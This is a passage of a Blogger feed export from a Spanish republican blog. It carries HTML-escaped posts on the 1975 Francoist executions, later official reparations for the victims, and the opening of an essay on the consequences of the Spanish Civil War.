verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003ERecuerdo y homenaje a las defensas\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003ERecuerdo\n y homenaje hoy a los abogados y a las abogadas que, con valentía y \nenfrentando advertencias, problemas y amenazas de todo tipo provenientes\n de diferentes instancias parapoliciales o de organizaciones en \ndesacuerdo con las posiciones políticas de los acusados, supieron y \nquisieron pelear por las vidas de todos los procesados ante tan \ndescomunal montaje: Javier Baselga (defensor de Baena); Miguel Castells \n(defensor de Vladimiro Fernández), Eduardo Carvajal (defensor de Manuel \nBlanco), Benítez de Lugo (defensor de Pablo Mayoral), \u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003EEn el consejo sumarísimo 1\/75 que apenas duró dos horas: \u003C\/span\u003E\u003Cspan\u003EJuan José Aguirre y Gerardo Viada abogados de Ramón Gracia Sanz. \u003C\/span\u003E\u003Cspan\u003EConcha de la Peña y Fernando Salas, de José Luis Sánchez Bravo. \u003C\/span\u003E\u003Cspan\u003EPilar Fernández y Juan José Listerri, de Manuel Cañaveras. \u003C\/span\u003E\u003Cspan\u003EVentura Pérez Mariño y Francisca Sauquillo, de Concha Tristán. \u003C\/span\u003E\u003Cspan\u003EJuan Lozano Villaplana y Miguel Satrústegui, de María Jesús Dasca.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003EPues\n señor, eso era el régimen de Franco, el régimen de quienes le pagaron y\n se beneficiaron, el régimen que se vivió en España durante 40 años.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003EConsejos de guerra que demostraron la no culpabilidad de los condenados\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003EEn\n medios policiales, parapoliciales, de apoyo social interesado al \nrégimen franquista y hasta, más recientemente, de algunos periodistas de\n simulada “equidistancia” se plantean de manera abierta o sinuosa, tras \ndenigrar de oficio igualmente “equidistante” a la resistencia \nantifascista, que las declaraciones conseguidas mediante torturas y \nmanipulación podrían reflejar la verdad pese a la no presentación de \npruebas en los plenarios, ante cada tribunal militar correspondiente. No\n lo discutamos, sencillamente, hagámonos una simple pregunta: si eso \nhubiera sido así ¿por qué no demostraron la veracidad de los \napuntamientos basados en los informes de la Brigada Político Social, \nmediante la exposición y presentación de las pruebas de cargo materiales\n y testificales correspondientes? Tenían los medios para hacerlo. \nPudieron haberse negado, como lo hicieron, a admitir todas las pruebas y\n testimonios solicitados por las defensas, así actuaba siempre la \ndictadura, pero el caso es que se negaron a presentar sus propias \npruebas, es decir, sus supuestas pruebas. ¿Por qué? Porque no existían. \nDe ahí que los mismos consejos de guerra, pese a las condenas, fueron y \nsiguen siendo, la primera prueba evidente de la no culpabilidad, es \ndecir, la inocencia de todos y cada uno de los procesados, no solo de \nuno u otro, de todos. \u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003EUna inocencia que tanto los \nsobrevivientes, como todo antifascista, como todo militante por la \nlibertad y la democracia, como todo activista social, como todos los \nobservadores internacionales que, mal que bien, pudieron asistir a las \nfarsas militares, como cualquier profesional del Derecho que ya bajo la \nmonarquía se ha manifestado al respecto, lo tiene clarísimo, por no \nhablar, desde luego, de las familias y amigos de los condenados. \u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003EAlgo\n que ha quedado claro, documentado y relatado insistentemente durante \nlos 50 años que han pasado desde entonces. Libros, reportajes, \ntestimonios, documentales cinematográficos, archivos orales de \nuniversidades o de otras instituciones públicas, y un largo etcétera \nestá ahí. Desde el magnífico “Septiembre, 1975” de Adolfo Dufour filmado\n en 2008 y premiado en la SEMINCI de Valladolid en 2009, hasta textos de\n antes y después y la reciente\u003Ci\u003E “27 de septiembre de 1975: la generosidad de la resistencia” \u003C\/i\u003Eobra colectiva de la \u003Cb\u003EPlataforma abierta Al Alba\u003C\/b\u003E en la que han participado más de treinta personas.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cfigure aria-describedby=\"caption-attachment-119445\" class=\"wp-caption\" id=\"attachment_119445\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cimg alt=\"\" class=\"moz-reader-block-img\" data-sizes=\"(max-width: 1524px) 100vw, 1524px\" data-src=\"https:\/\/sp-ao.shortpixel.ai\/client\/to_webp,q_glossy,ret_img,w_1524,h_857\/https:\/\/nuevarevolucion.es\/wp-content\/uploads\/Vigo-1-1524x857.jpg\" data-srcset=\"https:\/\/sp-ao.shortpixel.ai\/client\/to_webp,q_glossy,ret_img,w_1524\/https:\/\/nuevarevolucion.es\/wp-content\/uploads\/Vigo-1-1524x857.jpg 1524w, https:\/\/sp-ao.shortpixel.ai\/client\/to_webp,q_glossy,ret_img,w_1536\/https:\/\/nuevarevolucion.es\/wp-content\/uploads\/Vigo-1-1536x864.jpg 1536w, https:\/\/sp-ao.shortpixel.ai\/client\/to_webp,q_glossy,ret_img,w_678\/https:\/\/nuevarevolucion.es\/wp-content\/uploads\/Vigo-1-678x381.jpg 678w, https:\/\/sp-ao.shortpixel.ai\/client\/to_webp,q_glossy,ret_img,w_1320\/https:\/\/nuevarevolucion.es\/wp-content\/uploads\/Vigo-1-1320x743.jpg 1320w, https:\/\/sp-ao.shortpixel.ai\/client\/to_webp,q_glossy,ret_img,w_24\/https:\/\/nuevarevolucion.es\/wp-content\/uploads\/Vigo-1-24x14.jpg 24w, https:\/\/sp-ao.shortpixel.ai\/client\/to_webp,q_glossy,ret_img,w_36\/https:\/\/nuevarevolucion.es\/wp-content\/uploads\/Vigo-1-36x20.jpg 36w, https:\/\/sp-ao.shortpixel.ai\/client\/to_webp,q_glossy,ret_img,w_48\/https:\/\/nuevarevolucion.es\/wp-content\/uploads\/Vigo-1-48x27.jpg 48w, https:\/\/sp-ao.shortpixel.ai\/client\/to_webp,q_glossy,ret_img,w_1920\/https:\/\/nuevarevolucion.es\/wp-content\/uploads\/Vigo-1.jpg 1920w\" height=\"857\" src=\"https:\/\/sp-ao.shortpixel.ai\/client\/to_webp,q_glossy,ret_img,w_1524,h_857\/https:\/\/nuevarevolucion.es\/wp-content\/uploads\/Vigo-1-1524x857.jpg\" width=\"1524\" \/\u003E\u003C\/span\u003E\u003Cfigcaption class=\"wp-caption-text\" id=\"caption-attachment-119445\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ECartel homenaje a los fusilados en Vigo con motivo del 40 aniversario de los fusilamientos, año 2015\u003C\/span\u003E\u003C\/figcaption\u003E\u003C\/figure\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003E\u003Cbr \/\u003EReconocimiento y reparación\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003EPara\n terminar estas notas al vuelo y para el recuerdo, algunas buenas \nnoticias. Como ya se sabe, el gobierno vasco reconoció en 2012 a Jon \nParedes Manot y a Ángel Otaegi como víctimas de la violencia de la \ndictadura y sus figuras fueron rehabilitadas.\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003EAl \nparecer, por entonces el gobierno español no fue de la misma opinión y \nlos tres fusilados en Hoy de Manzanares siguieron en esa inmensa fosa de\n los asesinados y olvidados que la monarquía ha mantenido y todavía \nmantiene. \u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003EAfortunadamente, en los últimos decenios, \nel movimiento por la Memoria Histórica y los Homenajes a los luchadores \npor la libertad vienen proliferando por toda la geografía estatal. Por \nno hablar de la Querella Argentina contra los Crímenes del Franquismo \nque, con la jueza María Servini ha dado algunos dolores de cabeza a \ndeterminados asesinos y torturadores españoles al servicio de la \nDictadura y de una Transición que, al fin, ya empieza a llamarse por su \nnombre (Transición Sangrienta). A todo ello, cabe añadir de manera \nrelevante, la actividad sacrificada, incansable, permanente de las \nfamilias de los fusilados aquel 27 de septiembre de 1975. Y en \nparticular nos referimos hoy a Victoria Sánchez-Bravo, hermana de José \nLuis que, tras mucho ir y venir, mucho protestar, mucho escribir a \ndiferente autoridades de los diferentes gobiernos de la monarquía y \nreunir la documentación solicitada, consiguió en octubre de 2024, el \nreconocimiento y la reparación en base a la última ley de Memoria \nDemocrática \u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003EEl título del documento es: \u003Cb\u003EDeclaración\n de Reconocimiento y Reparación Personal expedida por el Gobierno de \nEspaña y, en su nombre, el Ministro de Política Territorial y Memoria \nDemocrática”\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003EY queda claramente expresado que \n“Don José Luis Sánchez-Bravo Solla padeció persecución por razones \npolíticas e ideológicas durante la Dictadura franquista…”\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003EPosteriormente,\n Victoria Sánchez-Bravo y las hermanas de Puig Antich, que también \nrecibieron el documento de reconocimiento y reparación para su hermano \nSalvador. fueron invitadas por la Presidenta del Congreso de los \nDiputados, doña Francina Armengol \u003Ci\u003E“al homenaje a las víctimas del \nGolpe de Estado, la Guerra y la Dictadura que tendrá lugar el lunes 16 \nde diciembre de 2024 en la Sala de Pasos Perdidos del Congreso de los \nDiputados.” \u003C\/i\u003EAsistieron, en una sala repleta, además de familiares de\n Sánchez-Bravo y Salvador Puig Antich, el historiador Ian Gibson, la \nhistoriadora y antropóloga Lourdes Herrasti, el arqueólogo Francisco \nCarrión, el forense Paco Etxebarría, …\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003EEl documento \ncitado expresa entre otras cosas: “Se declara ilegal e ilegítimo el \ntribunal que juzgó a Don José Lui Sánchez-Bravo Solla, así como los \njurados y cualesquiera otros órganos penales… a partir del Golpe de \nestado de 1936…”\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003EVa firmado por el ministro Ángel Víctor Torres Pérez, en Madrid a 3 de octubre de 2024.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003EDocumento\n semejante y en iguales términos y con la misma firma fue expedido el 16\n de julio de 2025, a nombre de José Humberto Francisco Baena Alonso. Los\n esfuerzos primero de su padre, después de su madre Estrella Alonso que,\n asistida por la abogada Doris Benegas, llegó hasta el Tribunal \nConstitucional español cuyos componentes dieron por buenas las medidas \njurídicas de la Dictadura. Posteriormente, ya fallecida Estrella, Doris \nviajó en 2012 a Buenos Aires para poner el caso en el bloque de la \nQuerella Argentina de María Servini contra los crímenes franquistas. En \nlos últimos años la lucha ha seguido de la mano de Flor Baena, una lucha\n que, al fin, ha dado sus frutos.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003EEn resumen, se ha \nimpuesto la verdad, es decir, la inocencia y la farsa militar a la que \nfueron sometidos todos los condenados en los consejos de guerra del \nverano de 1975.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003EAhora solo falta ese objetivo de todo el movimiento memorialista: acabar con la impunidad de los asesinos.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003ENo\n se trata de decir, como algunos han “descubierto” tras medio siglo que,\n por ejemplo, “Baena no disparó” ni de investigar, retomando la labor de\n la Brigada Político Social (BPS), que ya algunos han hecho suya con \naspiraciones de best seller, sobre ¿quién disparó sobre el miembro de \nlas fuerzas represivas de la Dictadura?\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003EContra la impunidad de los servidores de la Dictadura\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003EHoy\n la pregunta es saber quién disparó sobre Baena, Sánchez-Bravo y los \ndemás, saber quiénes los mataron, establecer la línea de mando y \nevidencia, desde los miembros de los tribunales militares, los miembros \ndel Consejo Supremo de Justicia Militar que dieron el visto bueno a las \ncondenas, los miembros del gobierno de Franco que dieron el “enterado” a\n los asesinatos, los que prepararon y colaboraron en las ejecuciones \nhasta quienes mandaron, sargentos y tenientes, según el diario ABC, y \nquienes se ofrecieron voluntariamente, con risas posteriores según \ntestigos, a apretar el gatillo. Quizás, es probable, que entre esos \ngatilleros se encontrasen uniformados que ya habrían disparado y hasta \nmatado antes a algún manifestante o huelguista. Era su oficio.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003EFalta,\n por ejemplo, aclarar la reunión del tribunal militar tras el plenario \ndel primer consejo de guerra de El Goloso, según el mismo ABC (edición \ndel 13 de septiembre de 1975) “en sesión secreta para deliberar y dictar\n sentencia” tras “despejar la sala”. “Este acto- informa el periódico- \nduró diecinueve minutos”. En ese tiempo se dictaron tres condenas a \nmuerte que, según el fiscal, deberían haber sido cinco. En el sumarísimo\n 1\/75 se repitió el procedimiento con aun mayor celeridad. ¿Qué órdenes y\n “recomendaciones” tenían esos individuos y de quiénes las recibieron?\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003ETodavía,\n por tanto, queda tarea. Tarea importante porque incumbe a la impunidad.\n Y la impunidad de los asesinos de una dictadura son el primer e \nimportante paso para que, en cualquier coyuntura parecida o adaptada a \nlos tiempos, esa dictadura vuelva.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003EFuente →\u0026nbsp;\u003Ca class=\"domain reader-domain\" href=\"https:\/\/nuevarevolucion.es\/a-los-50-anos-los-ultimos-fusilamientos-de-la-dictadura-franquista-1975-2025\/\" target=\"_blank\"\u003Enuevarevolucion.es\u003C\/a\u003E\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/1.bp.blogspot.com\/-wf4VQuxiAX8\/Xl9zI2UfHYI\/AAAAAAAARdU\/QNpjK0NJmSM1jYPFWICtX0OjvR8UmkRoACLcBGAsYHQ\/s200\/dnI_%2Bredondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/3685933630480173370\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/3685933630480173370?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/3685933630480173370"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/3685933630480173370"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2025\/09\/a-los-50-anos-los-ultimos-fusilamientos.html","title":" A los 50 años: Los últimos fusilamientos de la Dictadura franquista (1975-2025) "}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuql7ebjGvJbEQqhcjZKfqSKNa38dIz-MwHagbf5Wv24dLMu-0kYvsK_cZvbAhpDQA8lA4qBJizwtFkhjlCw9Twl1KgDrMkVcnCLbAOZPaxb3yIe-pPEhnTNxT_tKFiAz-5GY284bRcXbsER_4Ezes3xRUSDVYuja511yA-Vjpt7Pz-l9N39Lw7S9v1vTj\/s72-c\/A%20los%2050%20a%C3%B1os_%20Los%20%C3%BAltimos%20fusilamientos%20de%20la%20Dictadura%20franquista%20(1975-2025).png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-6735232094670853771"},"published":{"$t":"2025-09-04T07:00:00.002+02:00"},"updated":{"$t":"2025-09-04T11:30:10.623+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"dictadura"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Golpe de Estado"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Guerra"}],"title":{"type":"text","$t":"Consecuencias de la Guerra Civil española "},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsNDmeozldGJhgl6VRhj9hcM7lD8CezUUaKD170T2ARcfeATVJVttPKOLzavALyvGuBJ7fElkgsErT9Vlb9kN5WwYdWIeRh9HNOJmYd8bUvyn_ujqbahch5oBOw3ezHXfiun3EdAQkAi0eisyQeMeW44viHHpj9LyzQxnmRgnMhslxQYTw46OgGcyhS8rF\/s1920\/Consecuencias%20de%20la%20Guerra%20Civil%20espa%C3%B1ola.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsNDmeozldGJhgl6VRhj9hcM7lD8CezUUaKD170T2ARcfeATVJVttPKOLzavALyvGuBJ7fElkgsErT9Vlb9kN5WwYdWIeRh9HNOJmYd8bUvyn_ujqbahch5oBOw3ezHXfiun3EdAQkAi0eisyQeMeW44viHHpj9LyzQxnmRgnMhslxQYTw46OgGcyhS8rF\/s320\/Consecuencias%20de%20la%20Guerra%20Civil%20espa%C3%B1ola.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003EConsecuencias de la Guerra Civil española\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"color: #e69138;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E José Luis Ibáñez Salas\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"color: #e69138;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003Cblockquote\u003E\u003Cspan\u003EEl \u003C\/span\u003E\u003Cb\u003Efranquismo\u003C\/b\u003E\u003Cspan\u003E, la dictadura del general Francisco Franco, fue la\nprincipal consecuencia de la Guerra Civil española de 1936 a 1939,\nevidentemente. No obstante, y dicho lo cual…\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"content\" style=\"text-align: justify;\"\u003E\u003Cdiv class=\"moz-reader-content reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cdiv class=\"page\" id=\"readability-page-1\"\u003E\u003Cdiv id=\"post-body-6326192780252186529\"\u003E\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa primera de las consecuencias de la Guerra Civil española fue el \u003Cb\u003Eelevadísimo\nnúmero de pérdidas humanas\u003C\/b\u003E, cifrado habitualmente en una cantidad superior\nal medio millón, lo cual provocó una drástica disminución de la población\nactiva e influyó muy negativamente en la actividad económica de la posguerra.\nNo la mayoría, pero sí muchas de aquellas muertes se debieron a las represiones\nejercidas en las retaguardias de las dos zonas. Es evidente que \u003Cb\u003Edurante la Guerra\nCivil se perpetraron esencialmente dos represiones\u003C\/b\u003E, según el territorio\nfuera dominado por uno u otro bando. Por lo que se refiere a la represión\nejercida en el territorio fiel a la causa republicana, estalló con vigor en el\nsangriento verano del 36 y se redujo notablemente, sin desaparecer, seis meses\ndespués de la sublevación; suele estimarse en unos 50.000 seres humanos\najusticiados o asesinados; y fue fruto de la propia revolución social provocada\npor el desbaratamiento del Estado traído por la sublevación de julio de 1936.\nSi hablamos de la represión ejercida por los sublevados, no podemos obviar su\nprincipal característica, su prolongación en el tiempo hasta el final de la\nmisma dictadura en 1975. El hito que parte en dos la represión franquista es el\nfinal de la Segunda Guerra Mundial y el necesario lavado de imagen del régimen.\nA uno de sus lados, la más dura represión física y de todo tipo; y al otro la\nrepresión suavizada pero aún llena de una crueldad a la que desde 1945 se añade\nla poca piedad y el nulo perdón. Se suele admitir que fueron eliminados\n(asesinados, ajusticiados) por el franquismo entre 150.000 y 200.000 seres\nhumanos, casi todos entre julio de 1936 y julio de 1945, acabada ya la Segunda\nGuerra Mundial (50.000 de ellos después de la Guerra Civil).\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003EEl franquismo, fundamentado en la represión de los vencidos, en el\ncastigo ejemplar y atemorizador, masivo, continuo y arbitrario, llevó a cabo\notras represiones, como la \u003Cb\u003Edepuración de los funcionarios\u003C\/b\u003E, no sólo\naunque sobre todo profesores, incluidos por supuesto los militares (aquellos\nque se salvaran de los pelotones de fusilamiento, claro está); o la \u003Cb\u003Erepresión\neconómica\u003C\/b\u003E aplicada desde enero de 1937 por medio de incautaciones de bienes\ny embargos de cuentas a quienes se les tuviera por responsables de las pérdidas\nde riqueza durante la Guerra Civil, pero también a través de los numerosos\ndespidos consentidos por el régimen; y por supuesto la más generalizada de\ntodas, \u003Cb\u003Ela estrictamente política\u003C\/b\u003E, la que impedía asociarse fuera del\npartido único o del sindicato vertical afín o publicar periódicos sin la\nestricta autorización gubernamental fijada en la Ley de Prensa del año 38 o\nescribir en general sin pasar por la censura establecida o siquiera verter en\ncualquier lugar público opiniones contrarias a la famélica diversidad de\ncriterios admitida por el régimen.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003EOtra de las secuelas de la Guerra Civil, derivada de la represión, fue\nla \u003Cb\u003Eruptura total con las tradiciones culturales modernizadoras\u003C\/b\u003E, que\nsuponían el principal rasgo de la contemporaneidad, y su sustitución por una\nconcepción de la cultura antiliberal y católica. La nada despreciable cifra de\nexiliados supuso un baldón profesional e intelectual, pero también\nestrictamente laboral, del que España se resintió durante décadas.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003EEn lo económico, las consecuencias más destacadas del conflicto fueron\nel \u003Cb\u003Edescenso a niveles preindustriales del nivel de renta de la población\u003C\/b\u003E,\nasí como la \u003Cb\u003Ebrutal disminución de la producción\u003C\/b\u003E provocada tanto por la\nya citada merma de la población activa como por la casi desaparición de las\nreservas o por la destrucción de una considerable parte de las infraestructuras\ndel país (vías férreas y carreteras, pero también viviendas y hasta centros\nindustriales).\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003EEn lo social, otro aspecto derivado de la Guerra Civil que afectó\nnotablemente a la vida cotidiana de la inmensa mayoría de los ciudadanos fue el\nde \u003Cb\u003Elas privaciones\u003C\/b\u003E, ya padecidas durante los años de conflicto,\nprotagonizadas por el racionamiento y que habrían de durar hasta la década de\n1950.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYBa_j3qMhFSJs2YVZMzc8AWdA9U9eY4BmU_DX-KtWHpkKkIotTGUz2EszRqBQhFl29BMgswI3ZX1QAgc6kdvO3wd0JWWaEEkWo9Jx9zkMu4Y0kyXh9EkH4ToushOSjGa315hIEqX6COpnrk_vnrAlvqQcBAhMChkF5STCrrEb8pbPWyPvzSiQQfHeKE1p\/s1440\/consecuencias0Bilbao,%201941El%20Dep%C3%B3sito%20Franco%20en%20el%20muelle%20de%20UribitarteGerm%C3%A1n%20Elorza.jpg\"\u003E\u003Cimg height=\"671\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYBa_j3qMhFSJs2YVZMzc8AWdA9U9eY4BmU_DX-KtWHpkKkIotTGUz2EszRqBQhFl29BMgswI3ZX1QAgc6kdvO3wd0JWWaEEkWo9Jx9zkMu4Y0kyXh9EkH4ToushOSjGa315hIEqX6COpnrk_vnrAlvqQcBAhMChkF5STCrrEb8pbPWyPvzSiQQfHeKE1p\/w1010-h671\/consecuencias0Bilbao,%201941El%20Dep%C3%B3sito%20Franco%20en%20el%20muelle%20de%20UribitarteGerm%C3%A1n%20Elorza.jpg\" width=\"1010\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EBilbao, 1941. El Depósito Franco en el muelle de Uribitarte. Foto de Germán 